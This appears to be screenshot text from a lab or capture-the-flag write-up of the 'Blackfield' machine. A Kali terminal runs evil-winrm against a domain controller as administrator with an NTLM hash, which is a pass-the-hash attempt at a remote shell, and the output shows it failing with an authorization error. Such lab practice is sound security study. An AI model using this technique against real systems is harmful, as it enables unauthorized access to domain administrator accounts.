 ┌──(kali㉿kali)-[~/Blackfield]
└─$ evil-winrm -i DC01.BLACKFIELD.local -u administrator -H 67ef902eae0d740df6257f273de75051
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemen
ted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completio
n
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1